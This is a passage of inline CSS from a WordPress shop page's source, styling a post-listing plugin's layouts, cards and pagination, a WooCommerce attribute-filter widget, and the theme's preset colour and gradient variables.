    grid-template-columns: repeat(3, 1fr);
  }
}

/*!***********************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/@wordpress/scripts/node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[2].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[2].use[2]!./src/layouts/Masanory/MasanoryLayoutmodule.css ***!
  \***********************************************************************************************************************************************************************************************************************************/
.masonry-layout {
    -moz-column-count: 1;
         column-count: 1; /* Default for mobile-first approach */
    -moz-column-gap: 30px;
         column-gap: 30px;
}

.masonry-layout .wep-card {
    -moz-column-break-inside: avoid;
         break-inside: avoid; /* Prevent columns from breaking inside elements */
}

/* Media Queries for responsiveness */

/* Small screens (landscape phones, 576px and up) */
@media (min-width: 576px) {
    .masonry-layout {
        -moz-column-count: 2;
             column-count: 2;
    }
}

/* Medium screens (tablets, 768px and up) */
@media (min-width: 768px) {
    .masonry-layout {
        -moz-column-count: 3;
             column-count: 3;
    }
}

/* Large screens (desktops, 992px and up) */
@media (min-width: 992px) {
    .masonry-layout {
        -moz-column-count: 4;
             column-count: 4;
    }
}
/*!***************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/@wordpress/scripts/node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[2].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[2].use[2]!./src/layouts/Overlay/OverlayLayout.css ***!
  \***************************************************************************************************************************************************************************************************************************/
.overlay-layout {
  display: grid;
  grid-template-columns: 1fr;
  gap: 30px;
}
/*!*********************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/@wordpress/scripts/node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[2].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[2].use[2]!./src/layouts/listingTwo/ListingLayoutTwo.css ***!
  \*********************************************************************************************************************************************************************************************************************************/
/* -----------------------------------------------------------------------------
// This file contains styles that are specific to the Grid Module layout.
------------------------------------------------------------------------------*/
.listing-layout {
  display: grid;
  grid-template-columns: 1fr; /* Default for mobile-first approach */
  gap: 30px;
}

.listing-layout .image-container:not(:last-child) {
  margin-bottom: 30px;
}

.listing-layout .image-container > img {
  display: block;
  max-width: 100%;
}

.listing-layout .meta-data {
  font-size: 0.75em;
  color: rgba(0, 0, 0, 0.6);
}

/*!***************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/@wordpress/scripts/node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[2].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[2].use[2]!./src/layouts/listing/ListingLayout.css ***!
  \***************************************************************************************************************************************************************************************************************************/

.listing-layout .post-container {
    display: flex;
    flex-direction: column;
    margin-bottom: 16px;
}

.listing-layout .post-container .image-container {
    
    width: 100%;
    text-align: left;
    margin-bottom: 20px;
}

.listing-layout .post-container .image-container .block-image {
    max-width: 100%;
    height: auto;
}

.listing-layout .post-container .post-title {
    font-size: 1.5rem;
    font-weight: bold;
    margin-bottom: 15px;
    line-height: 2rem;
}

.listing-layout .post-container .post-title .title {
    text-decoration: none !important;
    color: #333;
}

.listing-layout .post-container .meta-data {
    font-size: 0.875rem;
    color: #777;
    margin-bottom: 16px;
}
.listing-layout .post-container .meta-data p{
    margin-top: 0px;
    margin-bottom: 0px;
}
.listing-layout .post-container .post-content {
    /* font-size: 1rem; */
    color: #555;
    margin-bottom: 16px;
}

.listing-layout .post-container .read-more-btn {
    text-align: left;
    /* margin-top: 1rem; */
    margin-bottom: 1rem;
}

.listing-layout .post-container .read-more-btn .read-more-button {
    text-decoration: none !important; 
    color: #fff;
    padding: 10px 20px;
    font-size: 1rem;
    border-radius: 4px;
    background-color: #3896fb;
}


/*!**********************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/@wordpress/scripts/node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[2].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[2].use[2]!./src/styles/index.css ***!
  \**********************************************************************************************************************************************************************************************************/
/*=========================================================================
# Project Overview
===========================================================================
Project Name    : Advanced posts listing 
Author          : Weplugins
Version         : 1.0.7
Created On      : 15 Fab 2025
Last Updated    : 15 Fab 2025
Description     : This stylesheet is designed for an weplugins. 
                  Includes responsive design principles and accessibility.
===========================================================================*/

/* Embed font family
===========================================================================*/
@charset "UTF-8";

/* Variables
===========================================================================*/
:root {
  --wep-black: #000000;
  --wep-white: #ffffff;
  --wep-primary: #4390ff;
  --wep-primary-hover: #1572f5;
  --wep-secondary: #fafafa;
  --wep-dark: #23272f;

  /* Link */
  --wep-link-color: inherit;
  --wep-link-hover-color: inherit;
  --wep-link-text-decoration: none;

  /* Default Props */
  --wep-body-color: #484848;
  --wep-body-bg: var(--wep-white);
  --wep-body-font-family: inherit;
  --wep-body-font-size: 16px;
  --wep-body-font-weight: 400;
  --wep-body-line-height: 1.3;

  /* Border */
  --wep-border-width: 1px;
  --wep-border-style: solid;
  --wep-border-color: #dedede;

  /* Heading */
  --wep-heading-color: inherit;
  --wep-heading-font-weight: inherit;
  --wep-heading-line-height: inherit;

  /* Other Variables */
  --wep-spacer: 1rem;
  --wep-border-radius: 0.8rem;
  --wep-border-radius-sm: 0.6rem;
  --wep-border-radius-lg: 1rem;
  --wep-border-radius-circle: 50%;
  --wep-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
  --wep-box-shadow-lg: 0 2px 6px rgba(0, 0, 0, 0.1);
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: smooth;
  }
}

/* Browser native scrollbar
===========================================================================*/
* {
  scrollbar-width: thin !important;
  scrollbar-color: rgba(0, 0, 0, 0.25) transparent;
}

::-webkit-scrollbar {
  width: 4px;
}

::-webkit-scrollbar:horizontal {
  height: 4px;
}

::-webkit-scrollbar-track {
  border-radius: 4px;
  background: transparent;
}

::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background: rgba(0, 0, 0, 0.2);
}

::-webkit-scrollbar-thumb:hover {
  background: rgba(0, 0, 0, 0.4);
}

::-webkit-scrollbar-thumb:window-inactive {
  background: rgba(0, 0, 0, 0.2);
}

/* Defaulting
===========================================================================*/
ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 0;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

.wep-root :is(h6, h5, h4, h3, h2, h1) {
  margin-top: 0;
  margin-bottom: 0;
}

.wep-root a {
  -webkit-text-decoration: var(--wep-link-text-decoration) !important;
          text-decoration: var(--wep-link-text-decoration) !important;
}

.wep-root a:hover,
.wep-root a:focus {
  outline: 0 none;
}

.wep-root a > code {
  color: inherit;
}

.wep-root a:not([href]):not([class]),
.wep-root a:not([href]):not([class]):hover {
  color: inherit;
  -webkit-text-decoration: var(--wep-link-text-decoration);
          text-decoration: var(--wep-link-text-decoration);
}

.wep-root p {
  margin-top: 0;
  margin-bottom: 0;
}

.wep-root img {
  max-width: 100%;
}

/* Button
===========================================================================*/
.wep-btn {
  --wep-btn-padding-x: 20px;
  --wep-btn-padding-y: 12px;
  --wep-btn-font-family: inherit;
  --wep-btn-font-size: 16px;
  --wep-btn-font-weight: 500;
  --wep-btn-line-height: 18px;
  --wep-btn-color: #23272f;
  --wep-btn-bg: transparent;
  --wep-btn-border-width: var(--wep-border-width);
  --wep-btn-border-color: transparent;
  --wep-btn-border-radius: 8px;
  --wep-btn-hover-border-color: transparent;
  display: inline-flex;
  padding: var(--wep-btn-padding-y) var(--wep-btn-padding-x);
  font-family: var(--wep-btn-font-family);
  font-size: var(--wep-btn-font-size);
  font-weight: var(--wep-btn-font-weight);
  line-height: var(--wep-btn-line-height);
  color: var(--wep-btn-color) !important;
  text-align: center;
  text-decoration: none !important;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  border: var(--wep-btn-border-width) solid var(--wep-btn-border-color);
  border-radius: var(--wep-btn-border-radius);
  background-color: var(--wep-btn-bg);
  transition:
    color 0.15s ease-in-out,
    background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .wep-btn {
    transition: none;
  }
}

.wep-btn:hover,
.wep-btn:focus {
  color: var(--wep-btn-hover-color) !important;
  background-color: var(--wep-btn-hover-bg);
  border-color: var(--wep-btn-hover-border-color);
}

.wep-btn:focus-visible {
  color: var(--wep-btn-hover-color);
  background-color: var(--wep-btn-hover-bg);
  border-color: var(--wep-btn-hover-border-color);
  outline: 0;
}

.wep-btn-primary {
  --wep-btn-color: #fff;
  --wep-btn-bg: var(--wep-primary);
  --wep-btn-hover-color: #fff;
  --wep-btn-hover-bg: var(--wep-primary-hover);
}

.wep-btn-outline-primary {
  --wep-btn-color: var(--wep-primary);
  --wep-btn-border-color: var(--wep-primary);
  --wep-btn-hover-color: #fff;
  --wep-btn-hover-bg: var(--wep-primary);
  --wep-btn-hover-border-color: var(--wep-primary);
}

/* Card
===========================================================================*/
.wep-card {
  --wep-card-spacer-y: 30px;
  --wep-card-spacer-x: 30px;
  --wep-card-title-spacer-y: 5px;
  --wep-card-title-color: #202124;
  --wep-card-border-width: var(--wep-border-width);
  --wep-card-border-color: #ebf1fa;
  --wep-card-border-radius: 20px;
  --wep-card-inner-border-radius: var(--wep-card-border-radius);
  --wep-card-cap-padding-y: 30px;
  --wep-card-cap-padding-x: 30px;
  --wep-card-cap-bg: transparent;
  --wep-card-cap-color: #202124;
  --wep-card-bg: var(--wep-secondary);
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  color: var(--wep-body-color);
  word-wrap: break-word;
  background-color: var(--wep-card-bg);
  background-clip: border-box;
  border-radius: var(--wep-card-border-radius);
}

.wep-card-full-height {
  height: calc(100% - var(--wep-card-spacer-y));
}

.wep-card .meta-data {
  font-size: 0.875em;
  color: rgba(0, 0, 0, 0.4);
}

.wep-card-body .wep-card-heading:not(:last-child) {
  margin-bottom: 20px;
}

.wep-card-body {
  flex: 1 1 auto;
  padding: var(--wep-card-spacer-y) var(--wep-card-spacer-x);
}

.wep-card-title {
  margin-bottom: var(--wep-card-title-spacer-y) !important;
  color: var(--wep-card-title-color);
}

.wep-card-title a {
  color: inherit !important;
  text-decoration: none !important;
}

.wep-card-title a:hover,
.wep-card-title a:focus {
  color: var(--wep-link-hover-color);
}

.wep-card-text p {
  margin-bottom: 2rem;
}

.wep-card-title:last-child,
.wep-card-text p:last-child {
  margin-bottom: 0 !important;
}

.wep-card-header {
  position: relative;
  padding: var(--wep-card-cap-padding-y) var(--wep-card-cap-padding-x);
  margin-bottom: 0;
  color: var(--wep-card-cap-color);
  background-color: var(--wep-card-cap-bg);
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.wep-card-body + .wep-card-footer,
.wep-card-header + .wep-card-body {
  padding-top: 0;
}

.wep-card-header:first-child {
  border-radius: var(--wep-card-inner-border-radius)
    var(--wep-card-inner-border-radius) 0 0;
}

.wep-card-footer {
  padding: var(--wep-card-cap-padding-y) var(--wep-card-cap-padding-x);
  color: var(--wep-card-cap-color);
  background-color: var(--wep-card-cap-bg);
}

.wep-card-footer:last-child {
  border-radius: 0 0 var(--wep-card-inner-border-radius)
    var(--wep-card-inner-border-radius);
}

.wep-card-img {
  position: relative;
  flex-shrink: 0;
  width: 100%;
  height: 200px;
  overflow: hidden;
  border-top-left-radius: var(--wep-card-inner-border-radius);
  border-top-right-radius: var(--wep-card-inner-border-radius);
}

.wep-card-img .wep-chip {
  position: absolute;
  bottom: 10px;
  left: 10px;
  z-index: 2;
}

.wep-card-img .wep-chip.right {
  left: auto;
  right: 10px;
}

.wep-card-img > img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/* Card Image Overlay */
.wep-card-img-overlay {
  flex: 1 1 auto;
  background-color: rgba(0, 0, 0, 0.6);
  color: var(--wep-white);
  border-radius: var(--wep-card-inner-border-radius);
}

.wep-card-img-overlay :is(.wep-card-title, .meta-data) {
  color: var(--wep-white);
}

/* Card Horizontal */
@media screen and (min-width: 576px) {
  .wep-card.wep-card-horizontal {
    flex-direction: row;
  }

  .wep-card-horizontal .wep-card-img {
    position: relative;
    height: auto;
    width: 220px;
    overflow: hidden;
    border-radius: var(--wep-card-inner-border-radius);
  }

  .wep-card-horizontal .wep-card-heading:not(:last-child) {
    margin-bottom: 10px;
  }

  .wep-card-horizontal .wep-card-footer {
    flex-shrink: 0;
    padding-left: 0;
    padding-top: var(--wep-card-spacer-y);
  }
}

/* Chip
===========================================================================*/
.wep-chip {
  --wep-chip-padding-y: 4px;
  --wep-chip-padding-x: 12px;
  --wep-chip-color: #fff;
  --wep-chip-bg: rgba(0, 0, 0, 0.6);
  --wep-chip-font-size: 12px;
  --wep-chip-border-radius: 20px;
  display: inline-flex;
  align-items: center;
  color: var(--wep-chip-color);
  background: var(--wep-chip-bg);
  border-radius: var(--wep-chip-border-radius);
  font-size: var(--wep-chip-font-size);
  padding: var(--wep-chip-padding-y) var(--wep-chip-padding-x);
  text-transform: capitalize;
  white-space: nowrap;
}

.wep-chip-wrapper {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 5px;
}

/* Pagination
===========================================================================*/
.wep-pagination {
  --wep-pagination-bg: var(--wep-primary);
  --wep-pagination-color: var(--wep-white);
  --wep-pagination-border-color: var(--wep-border-color);
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--wep-black);
  font-size: 14px;
  margin-bottom: 30px;
}

.wep-pagination:not(:first-child) {
  margin-top: 30px;
}

.wep-pagination:not(.center).left {
  justify-content: flex-start;
}

.wep-pagination:not(.center).right {
  justify-content: flex-end;
}

.wep-pagination > .page-numbers,
.wep-pagination > button {
  background: transparent;
  border: 1px solid var(--wep-pagination-border-color);
  padding: 12px 20px;
  cursor: pointer;
  transition:
    color 0.15s ease-in-out,
    background-color 0.15s ease-in-out;
    text-decoration: none !important;
}

.wep-pagination > button[disabled],
.wep-pagination > button:disabled {
  pointer-events: none;
}

.wep-pagination > .page-numbers,
.wep-pagination > button:not(:first-child) {
  margin-left: -1px;
}

.wep-pagination .page-numbers:first-child,
.wep-pagination .wep-prev {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
}
.wep-pagination .page-numbers:last-child,
.wep-pagination .wep-next {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
}

.wep-pagination > .page-numbers.current,
.wep-pagination > .page-numbers:hover,
.wep-pagination > .page-numbers:focus,
.wep-pagination > button.active,
.wep-pagination > button:hover,
.wep-pagination > button:focus {
  background-color: var(--wep-pagination-bg);
  color: var(--wep-pagination-color);
}


/*# sourceMappingURL=index.css.map*/
/*# sourceURL=https://camisetaspersonalizadas.com/wp-content/plugins/advanced-posts-listing/build/index.css */
</style>
<style id="getwooplugins-attribute-filter-style-inline-css" type="text/css">
/*!
 * Variation Swatches for WooCommerce - PRO
 *
 * Author: Emran Ahmed ( emran.bd.08@gmail.com )
 * Date: 11/11/2025, 05:36:05 pm
 * Released under the GPLv3 license.
 */
.storepress-search-list-wrapper{display:flex;flex-direction:column;gap:1px}.storepress-components-search-control{margin-bottom:0!important;position:relative}.storepress-components-search-control input[type=search].storepress-components-search-control__input{border:1px solid #949494;border-radius:2px;box-shadow:0 0 0 transparent;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;padding:6px 8px;transition:box-shadow .1s linear}@media(prefers-reduced-motion:reduce){.storepress-components-search-control input[type=search].storepress-components-search-control__input{transition-delay:0s;transition-duration:0s}}.storepress-components-search-control input[type=search].storepress-components-search-control__input{line-height:normal}@media(min-width:600px){.storepress-components-search-control input[type=search].storepress-components-search-control__input{font-size:13px;line-height:normal}}.storepress-components-search-control input[type=search].storepress-components-search-control__input:focus{border-color:var(--wp-admin-theme-color);box-shadow:0 0 0 .5px var(--wp-admin-theme-color);outline:2px solid transparent}.storepress-components-search-control input[type=search].storepress-components-search-control__input::-webkit-input-placeholder{color:rgba(30,30,30,.62)}.storepress-components-search-control input[type=search].storepress-components-search-control__input::-moz-placeholder{color:rgba(30,30,30,.62);opacity:1}.storepress-components-search-control input[type=search].storepress-components-search-control__input:-ms-input-placeholder{color:rgba(30,30,30,.62)}.storepress-components-search-control input[type=search].storepress-components-search-control__input{background:#f0f0f0;border:none;display:block;font-size:16px;height:48px;margin-left:0;margin-right:0;padding:16px 48px 16px 16px;width:100%}@media(min-width:600px){.storepress-components-search-control input[type=search].storepress-components-search-control__input{font-size:13px}}.storepress-components-search-control input[type=search].storepress-components-search-control__input:focus{background:#fff;box-shadow:inset 0 0 0 var(--wp-admin-border-width-focus) var(--wp-components-color-accent,var(--wp-admin-theme-color,#3858e9))}.storepress-components-search-control input[type=search].storepress-components-search-control__input::-moz-placeholder{color:#757575}.storepress-components-search-control input[type=search].storepress-components-search-control__input::placeholder{color:#757575}.storepress-components-search-control input[type=search].storepress-components-search-control__input::-webkit-search-cancel-button,.storepress-components-search-control input[type=search].storepress-components-search-control__input::-webkit-search-decoration,.storepress-components-search-control input[type=search].storepress-components-search-control__input::-webkit-search-results-button,.storepress-components-search-control input[type=search].storepress-components-search-control__input::-webkit-search-results-decoration{-webkit-appearance:none}.storepress-components-search-control__icon{align-items:center;bottom:0;display:flex;justify-content:center;position:absolute;right:12px;top:0;width:24px}.storepress-components-search-control__icon>svg{margin:8px 0}.storepress-components-search-control__input-wrapper{position:relative}.storepress-search-list-search-result-wrapper{border:1px solid #f0f0f0}.storepress-search-list-search-result-wrapper li,.storepress-search-list-search-result-wrapper ul{list-style:none;margin:0;padding:0}.storepress-search-list-search-result-wrapper ul{border:1px solid #f0f0f0;max-height:40vh;overflow:auto}.storepress-search-list-search-result-wrapper li{align-items:center;border-bottom:1px solid #f0f0f0;color:#2f2f2f;display:flex;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;gap:5px;padding:8px}.storepress-search-list-search-result-wrapper li.selected,.storepress-search-list-search-result-wrapper li:hover{background-color:#f0f0f0}.storepress-search-list-search-result-wrapper li:last-child{border-bottom:none}.storepress-search-list-search-result-wrapper li input{height:20px;margin:0;padding:0;width:20px}.storepress-search-list-search-result-wrapper li input[type=radio]{-webkit-appearance:auto;box-shadow:none}.storepress-search-list-search-result-wrapper li input[type=radio]:before{display:none}.storepress-search-list-search-result-wrapper li .storepress-search-list-search-result-item{background-color:#fff}.storepress-search-list-search-result-wrapper li .storepress-search-list-search-result-item__label{cursor:pointer}.storepress-search-list-search-result-wrapper li .storepress-search-list-search-result-item__title{box-sizing:content-box;height:20px;padding:4px}.storepress-search-list-search-result-wrapper li .storepress-search-list-search-result-item__meta{background-color:#ddd;border-radius:5px;padding:4px}
.wp-block-getwooplugins-attribute-filter .filter-items{display:flex;flex-direction:column;float:none!important;gap:10px;margin:0;padding:0}.wp-block-getwooplugins-attribute-filter .filter-items li{list-style:none}.wp-block-getwooplugins-attribute-filter .filter-items.enabled-filter-display-limit-mode .filter-item:not(.selected):nth-child(n+10){display:none!important}.wp-block-getwooplugins-attribute-filter .filter-items.enabled-filter-display-limit-mode .filter-item-more{align-self:flex-end;display:flex}.wp-block-getwooplugins-attribute-filter.is-style-button .filter-items.enabled-filter-display-limit-mode .filter-item-more{align-items:center;align-self:auto}.wp-block-getwooplugins-attribute-filter .filter-item-more{display:none}.wp-block-getwooplugins-attribute-filter .filter-item{align-items:center;display:flex;flex-direction:row;gap:10px;justify-content:space-between}.wp-block-getwooplugins-attribute-filter .filter-item .item{border:2px solid #fff;box-shadow:var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);box-sizing:border-box;display:block;height:100%;transition:box-shadow .2s ease;width:100%}.wp-block-getwooplugins-attribute-filter .filter-item .item:hover{box-shadow:var(--wvs-hover-item-box-shadow,0 0 0 3px #ddd)}.wp-block-getwooplugins-attribute-filter .filter-item .text{display:inline-block;font-size:.875em}.wp-block-getwooplugins-attribute-filter .filter-item.style-squared .count,.wp-block-getwooplugins-attribute-filter .filter-item.style-squared .item{border-radius:3px}.wp-block-getwooplugins-attribute-filter .filter-item.style-rounded .item{border-radius:100%}.wp-block-getwooplugins-attribute-filter .filter-item.style-rounded .count{border-radius:12px}.wp-block-getwooplugins-attribute-filter .filter-item-wrapper{align-items:center;display:flex;gap:10px}.wp-block-getwooplugins-attribute-filter .filter-item-contents{display:flex;height:var(--wvs-archive-product-item-height,30px);justify-content:center;position:relative;width:var(--wvs-archive-product-item-width,30px)}.wp-block-getwooplugins-attribute-filter .filter-item .count{border:1px solid rgba(0,0,0,.102);color:#000;font-size:12px;line-height:10px;min-width:10px;padding:5px;text-align:center}.wp-block-getwooplugins-attribute-filter .filter-item-inner{width:100%}.wp-block-getwooplugins-attribute-filter .filter-item.selected{order:-1}.wp-block-getwooplugins-attribute-filter .filter-item.selected .item{box-shadow:var(--wvs-selected-item-box-shadow,0 0 0 2px #000)}.wp-block-getwooplugins-attribute-filter .filter-item.selected .filter-item-inner:before{background-image:var(--wvs-tick);background-position:50%;background-repeat:no-repeat;background-size:60%;content:" ";display:block;height:100%;position:absolute;width:100%}.wp-block-getwooplugins-attribute-filter .filter-item.selected .count{background:#000;border:1px solid #000;color:#fff}.wp-block-getwooplugins-attribute-filter.is-style-button .filter-items{flex-direction:row;flex-wrap:wrap}.wp-block-getwooplugins-attribute-filter.is-style-button .filter-item{border:1px solid rgba(0,0,0,.102);border-radius:3px;margin:0;padding:5px 8px 5px 5px}.wp-block-getwooplugins-attribute-filter.is-style-button .filter-item.style-rounded{border-radius:40px}.wp-block-getwooplugins-attribute-filter.is-style-button .filter-item.selected{border:1px solid #000}

/*# sourceURL=https://camisetaspersonalizadas.com/wp-content/plugins/woo-variation-swatches-pro/build/attribute-filter/style-index.css */
</style>
<link rel="stylesheet" id="ekommart-gutenberg-blocks-css" href="https://camisetaspersonalizadas.com/wp-content/themes/ekommart/assets/css/base/gutenberg-blocks.css?ver=4.1.4" type="text/css" media="all">
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 